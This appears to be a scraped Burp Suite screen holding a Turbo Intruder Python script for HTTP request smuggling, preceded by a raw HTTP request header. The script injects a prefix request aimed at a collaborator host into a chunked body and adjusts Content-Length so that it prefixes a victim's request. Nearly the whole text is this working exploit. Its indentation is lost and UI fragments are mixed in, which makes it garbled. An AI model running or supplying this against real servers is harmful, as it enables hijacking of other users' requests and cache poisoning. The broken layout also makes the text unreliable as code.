 POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
? < + > 0 matches
# if you edit this file, ensure you keep the line endings as CRLF or you'll have a bad time
import re
def queueRequests(target, wordlists):
# to use Burp's HTTP stack for upstream proxy rules etc, use engine=Engine.BURP
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=1, # if you increase this from 1, you may get false positives
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0,
engine=Engine.THREADED,
)
# This will prefix the victim's request. Edit it to achieve the desired effect.
prefix = '''POST /hopefully404 HTTP/1.1
Host: your-collaborator-domain
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1'''
chunk_size = hex(len(prefix)).lstrip("0x")
attack = target.req.replace('0\r\n\r\n', chunk_size+'\r\n'+prefix+'\r\n0\r\n\r\n')
content_length = re.search('Content-Length: ([\d]+)', attack).group(1)
attack = attack.replace('Content-Length: '+content_length, 'Content-length:
'+str(int(content_length)+len(chunk_size)-3))
engine.queue(attack)
for i in range(14):
engine.queue(target.req)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)
? < + > Type a search term 0 matches
Attack